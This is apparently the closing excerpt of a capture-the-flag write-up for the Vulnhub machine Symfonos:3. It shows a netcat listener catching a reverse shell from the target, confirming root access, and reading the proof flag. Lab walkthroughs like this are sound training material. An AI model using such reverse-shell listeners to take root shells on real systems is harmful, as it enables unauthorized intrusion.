 root@w0lf:~/CTF/Vulnhub/Symfonos3# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.104] 53658
whoami
root
cd /root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!